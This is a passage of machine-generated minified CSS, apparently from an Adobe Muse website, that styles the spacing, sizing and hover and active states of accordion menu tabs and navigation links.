1.5625%;}#u435072-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:2px 0px 0px 1.5625%;}#u435064{z-index:131;position:relative;width:100%;}#u435069-4{z-index:132;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435075-4.AccordionPanelTabOpen,#u435069-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435069-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435065{z-index:136;padding-top:1px;padding-bottom:5px;position:relative;width:100%;}#u435066-4{z-index:137;min-height:26px;position:relative;width:97.66%;margin-left:1.96%;}#u435066-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:0px 0px 0px 1.953125%;}#u435066-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:0px 0px 0px 1.953125%;}#u435066-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:0px 0px 0px 1.953125%;}#u435067-4{z-index:141;min-height:26px;margin-top:3px;position:relative;width:97.66%;margin-left:1.57%;}#u435067-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:3px 0px 0px 1.5625%;}#u435067-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:3px 0px 0px 1.5625%;}#u435067-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:3px 0px 0px 1.5625%;}#u435068-4{z-index:145;min-height:26px;margin-top:2px;position:relative;width:97.66%;margin-left:1.57%;}#u435072-4.MuseLinkActive,#u435068-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:2px 0px 0px 1.5625%;}#u435068-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:2px 0px 0px 1.5625%;}#u435068-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:2px 0px 0px 1.5625%;}#u435079{z-index:149;position:relative;width:100%;}#u435080-4{z-index:150;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435069-4.AccordionPanelTabOpen,#u435080-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435080-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435081{z-index:154;height:1px;position:relative;width:100%;}#u435058{z-index:155;position:relative;width:100%;}#u435059-4{z-index:156;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435080-4.AccordionPanelTabOpen,#u435059-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435059-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435060{z-index:160;height:1px;position:relative;width:100%;}#u435076{z-index:161;position:relative;width:100%;}#u435078-4{z-index:162;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435059-4.AccordionPanelTabOpen,#u435078-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435078-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435077{z-index:166;height:1px;position:relative;width:100%;}#u435105{z-index:167;position:relative;width:100%;}#u435132-4{z-index:168;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435082-4.AccordionPanelTabOpen,#u435132-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435132-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435106{z-index:172;padding-bottom:7px;position:relative;width:100%;}#accordionu435107{z-index:173;position:relative;margin-right:-10000px;width:67.37%;}#u435117{z-index:174;position:relative;width:100%;}#u435118-4{z-index:175;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435078-4.AccordionPanelTabOpen,#u435118-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435118-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435119{z-index:179;padding-top:3px;padding-bottom:13px;position:relative;width:100%;}#u435120-4{z-index:180;min-height:32px;position:relative;width:89.85%;margin-left:1.57%;}#u435120-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:0px 0px 0px 1.5625%;}#u435120-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:0px 0px 0px 1.5625%;}#u435120-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:0px 0px 0px 1.5625%;}#u435124-4{z-index:184;min-height:32px;margin-top:2px;position:relative;width:89.85%;margin-left:1.57%;}#u435124-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435124-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435122-4{z-index:188;min-height:32px;margin-top:2px;position:relative;width:89.85%;margin-left:1.57%;}#u435124-4.MuseLinkActive,#u435122-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435122-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435121-4{z-index:192;min-height:32px;margin-top:2px;position:relative;width:89.85%;margin-left:1.57%;}#u435122-4.MuseLinkActive,#u435121-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435121-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435123-4{z-index:196;min-height:32px;margin-top:2px;position:relative;width:89.85%;margin-left:1.57%;}#u435121-4.MuseLinkActive,#u435123-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435123-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435123-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:89.85%;margin:2px 0px 0px 1.5625%;}#u435125{z-index:200;position:relative;width:100%;}#u435126-4{z-index:201;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435118-4.AccordionPanelTabOpen,#u435126-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435126-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435127{z-index:205;padding-top:4px;padding-bottom:8px;position:relative;width:100%;}#u435129-4{z-index:206;min-height:32px;position:relative;width:85.94%;margin-left:1.57%;}#u435129-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:0px 0px 0px 1.5625%;}#u435129-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:0px 0px 0px 1.5625%;}#u435128-4{z-index:210;min-height:32px;margin-top:2px;position:relative;width:85.94%;margin-left:2.35%;}#u435128-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:2px 0px 0px 2.34375%;}#u435128-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:2px 0px 0px 2.34375%;}#u435130-4{z-index:214;min-height:32px;margin-top:1px;position:relative;width:85.94%;margin-left:2.35%;}#u435130-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:1px 0px 0px 2.34375%;}#u435130-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:1px 0px 0px 2.34375%;}#u435131-4{z-index:218;min-height:32px;margin-top:1px;position:relative;width:85.94%;margin-left:2.35%;}#u435130-4.MuseLinkActive,#u435131-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:1px 0px 0px 2.34375%;}#u435131-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:1px 0px 0px 2.34375%;}#u435131-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:1px 0px 0px 2.34375%;}#u435108{z-index:222;position:relative;width:100%;}#u435109-4{z-index:223;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435126-4.AccordionPanelTabOpen,#u435109-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435109-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435110{z-index:227;height:1px;position:relative;width:100%;}#u435111{z-index:228;position:relative;width:100%;}#u435116-4{z-index:229;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435109-4.AccordionPanelTabOpen,#u435116-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435116-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435112{z-index:233;padding-top:2px;padding-bottom:5px;position:relative;width:100%;}#u435115-4{z-index:234;min-height:32px;position:relative;width:85.94%;margin-left:1.57%;}#u435129-4.MuseLinkActive,#u435115-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:0px 0px 0px 1.5625%;}#u435115-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:0px 0px 0px 1.5625%;}#u435115-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:0px 0px 0px 1.5625%;}#u435113-4{z-index:238;min-height:32px;margin-top:2px;position:relative;width:85.94%;margin-left:2.35%;}#u435128-4.MuseLinkActive,#u435113-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:2px 0px 0px 2.34375%;}#u435113-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:2px 0px 0px 2.34375%;}#u435114-4{z-index:242;min-height:32px;margin-top:2px;position:relative;width:85.94%;margin-left:2.35%;}#u435113-4.MuseLinkActive,#u435114-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:2px 0px 0px 2.34375%;}#u435114-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:2px 0px 0px 2.34375%;}#u435114-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.94%;margin:2px 0px 0px 2.34375%;}#u435083{z-index:246;position:relative;width:100%;}#u435084-4{z-index:247;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435132-4.AccordionPanelTabOpen,#u435084-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435084-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435085{z-index:251;padding-top:5px;padding-bottom:12.200000000000045px;position:relative;width:100%;}#u435091-4{z-index:256;min-height:32px;position:relative;width:79.48%;margin-left:1.58%;}#u435091-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:0px 0px 0px 1.5789473684210527%;}#u435091-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:0px 0px 0px 1.5789473684210527%;}#u435091-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:0px 0px 0px 1.5789473684210527%;}#u435086-4{z-index:252;min-height:32px;margin-top:2px;position:relative;width:79.48%;margin-left:1.58%;}#u435086-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435086-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435093-4{z-index:260;min-height:32px;margin-top:2px;position:relative;width:79.48%;margin-left:1.58%;}#u435086-4.MuseLinkActive,#u435093-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435093-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435087-4{z-index:268;min-height:32px;margin-top:2px;position:relative;width:79.48%;margin-left:1.58%;}#u435093-4.MuseLinkActive,#u435087-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435087-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435092-4{z-index:272;min-height:32px;margin-top:1px;position:relative;width:79.48%;margin-left:1.58%;}#u435092-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435092-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435089-4{z-index:264;min-height:32px;margin-top:1px;position:relative;width:79.48%;margin-left:1.58%;}#u435092-4.MuseLinkActive,#u435089-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435089-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435088-4{z-index:276;min-height:32px;margin-top:1px;position:relative;width:79.48%;margin-left:1.58%;}#u435089-4.MuseLinkActive,#u435088-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435088-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435094-4{z-index:284;min-height:32px;margin-top:2px;position:relative;width:79.48%;margin-left:1.58%;}#u435087-4.MuseLinkActive,#u435094-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435094-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435094-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:2px 0px 0px 1.5789473684210527%;}#u435090-4{z-index:280;min-height:32px;margin-top:1px;position:relative;width:79.48%;margin-left:1.58%;}#u435088-4.MuseLinkActive,#u435090-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435090-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435095-4{z-index:288;min-height:32px;margin-top:1px;position:relative;width:79.48%;margin-left:1.58%;}#u435090-4.MuseLinkActive,#u435095-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435095-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435095-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:79.48%;margin:1px 0px 0px 1.5789473684210527%;}#u435040{z-index:292;position:relative;width:100%;}#u435041-4{z-index:293;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435084-4.AccordionPanelTabOpen,#u435041-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435041-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435042{z-index:297;padding-bottom:12px;position:relative;width:100%;}#accordionu435043{z-index:298;position:relative;margin-right:-10000px;width:87.37%;left:1.06%;}#u435052{z-index:299;position:relative;width:100%;}#u435053-4{z-index:300;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435116-4.AccordionPanelTabOpen,#u435053-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435053-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435054{z-index:304;height:1px;position:relative;width:100%;}#u435044{z-index:305;position:relative;width:100%;}#u435046-4{z-index:306;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435053-4.AccordionPanelTabOpen,#u435046-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435046-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435045{z-index:310;height:1px;position:relative;width:100%;}#u435047{z-index:311;position:relative;width:100%;}#u435051-4{z-index:312;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435046-4.AccordionPanelTabOpen,#u435051-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435051-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435048{z-index:316;padding-top:4px;padding-bottom:10px;position:relative;width:100%;}#u435050-4{z-index:317;min-height:32px;position:relative;width:69.28%;}#u435050-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.28%;margin:0px 0px 0px 0%;}#u435050-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.28%;margin:0px 0px 0px 0%;}#u435050-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.28%;margin:0px 0px 0px 0%;}#u435049-4{z-index:321;min-height:32px;margin-top:2px;position:relative;width:69.28%;margin-left:0.61%;}#u435049-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.28%;margin:2px 0px 0px 0.6024096385542169%;}#u435049-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.28%;margin:2px 0px 0px 0.6024096385542169%;}#u435049-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.28%;margin:2px 0px 0px 0.6024096385542169%;}#u435133{z-index:325;position:relative;width:100%;}#u435170-4{z-index:326;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435041-4.AccordionPanelTabOpen,#u435170-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435170-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435134{z-index:330;padding-bottom:1px;position:relative;width:100%;}#accordionu435135{z-index:331;position:relative;margin-right:-10000px;width:87.37%;left:1.06%;}#u435136{z-index:332;position:relative;width:100%;}#u435140-4{z-index:333;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435051-4.AccordionPanelTabOpen,#u435140-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435140-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435137{z-index:337;padding-top:2px;padding-bottom:8px;position:relative;width:100%;}#u435138-4{z-index:338;min-height:32px;position:relative;width:69.88%;margin-left:1.21%;}#u435138-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.88%;margin:0px 0px 0px 1.2048192771084338%;}#u435138-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.88%;margin:0px 0px 0px 1.2048192771084338%;}#u435138-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.88%;margin:0px 0px 0px 1.2048192771084338%;}#u435139-4{z-index:342;min-height:32px;margin-top:2px;position:relative;width:69.88%;margin-left:1.21%;}#u435139-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.88%;margin:2px 0px 0px 1.2048192771084338%;}#u435139-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.88%;margin:2px 0px 0px 1.2048192771084338%;}#u435139-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:69.88%;margin:2px 0px 0px 1.2048192771084338%;}#u435159{z-index:346;position:relative;width:100%;}#u435160-4{z-index:347;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435140-4.AccordionPanelTabOpen,#u435160-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435160-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435161{z-index:351;height:1px;position:relative;width:100%;}#u435162{z-index:352;position:relative;width:100%;}#u435163-4{z-index:353;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435160-4.AccordionPanelTabOpen,#u435163-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435163-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435164{z-index:357;padding-top:3px;padding-bottom:8px;position:relative;width:100%;}#u435168-4{z-index:358;min-height:32px;position:relative;width:85.55%;margin-left:1.21%;}#u435168-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:0px 0px 0px 1.2048192771084338%;}#u435168-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:0px 0px 0px 1.2048192771084338%;}#u435168-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:0px 0px 0px 1.2048192771084338%;}#u435169-4{z-index:362;min-height:32px;margin-top:2px;position:relative;width:85.55%;margin-left:1.21%;}#u435169-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:2px 0px 0px 1.2048192771084338%;}#u435169-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:2px 0px 0px 1.2048192771084338%;}#u435169-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:2px 0px 0px 1.2048192771084338%;}#u435166-4{z-index:370;min-height:32px;margin-top:1px;position:relative;width:85.55%;margin-left:1.21%;}#u435166-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:1px 0px 0px 1.2048192771084338%;}#u435166-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:1px 0px 0px 1.2048192771084338%;}#u435165-4{z-index:366;min-height:32px;margin-top:1px;position:relative;width:85.55%;margin-left:1.21%;}#u435166-4.MuseLinkActive,#u435165-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:1px 0px 0px 1.2048192771084338%;}#u435165-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:1px 0px 0px 1.2048192771084338%;}#u435167-4{z-index:374;min-height:32px;margin-top:1px;position:relative;width:85.55%;margin-left:1.21%;}#u435165-4.MuseLinkActive,#u435167-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:1px 0px 0px 1.2048192771084338%;}#u435167-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:1px 0px 0px 1.2048192771084338%;}#u435167-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:85.55%;margin:1px 0px 0px 1.2048192771084338%;}#u435141{z-index:378;position:relative;width:100%;}#u435155-4{z-index:379;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435163-4.AccordionPanelTabOpen,#u435155-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435155-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435142{z-index:383;padding-bottom:15px;position:relative;width:100%;}#pu435149-4{z-index:384;margin-right:-10000px;margin-top:3px;width:93.38%;margin-left:1.21%;}#u435149-4{z-index:384;min-height:32px;position:relative;width:100%;}#u435149-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:0px 0px 0px 0%;}#u435149-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:0px 0px 0px 0%;}#u435143-4{z-index:428;min-height:32px;margin-top:1px;position:relative;width:100%;}#u435143-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435143-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435153-4{z-index:388;min-height:32px;margin-top:1px;position:relative;width:100%;}#u435143-4.MuseLinkActive,#u435153-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435153-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435146-4{z-index:392;min-height:32px;margin-top:2px;position:relative;width:100%;}#u435146-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435146-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435154-4{z-index:396;min-height:32px;margin-top:3px;position:relative;width:100%;}#u435154-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:3px 0px 0px 0%;}#u435154-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:3px 0px 0px 0%;}#u435154-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:3px 0px 0px 0%;}#pu435150-4{z-index:400;margin-right:-10000px;margin-top:177px;width:93.38%;margin-left:1.21%;}#u435150-4{z-index:400;min-height:32px;position:relative;width:100%;}#u435149-4.MuseLinkActive,#u435150-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:0px 0px 0px 0%;}#u435150-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:0px 0px 0px 0%;}#u435150-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:0px 0px 0px 0%;}#u435144-4{z-index:404;min-height:32px;margin-top:1px;position:relative;width:100%;}#u435153-4.MuseLinkActive,#u435144-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435144-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435152-4{z-index:408;min-height:32px;margin-top:2px;position:relative;width:100%;}#u435146-4.MuseLinkActive,#u435152-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435152-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435145-4{z-index:412;min-height:32px;margin-top:2px;position:relative;width:100%;}#u435152-4.MuseLinkActive,#u435145-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435145-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435147-4{z-index:416;min-height:32px;margin-top:1px;position:relative;width:100%;}#u435144-4.MuseLinkActive,#u435147-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435147-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435147-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:1px 0px 0px 0%;}#u435148-4{z-index:420;min-height:32px;margin-top:2px;position:relative;width:100%;}#u435145-4.MuseLinkActive,#u435148-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435148-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435151-4{z-index:424;min-height:32px;margin-top:2px;position:relative;width:100%;}#u435148-4.MuseLinkActive,#u435151-4:hover{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435151-4:active{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435151-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:32px;width:100%;margin:2px 0px 0px 0%;}#u435156{z-index:432;position:relative;width:100%;}#u435158-4{z-index:433;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435155-4.AccordionPanelTabOpen,#u435158-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435158-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435158-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435157{z-index:437;height:1px;position:relative;width:100%;}#u435096{z-index:438;position:relative;width:100%;}#u435097-4{z-index:439;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435170-4.AccordionPanelTabOpen,#u435097-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435097-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 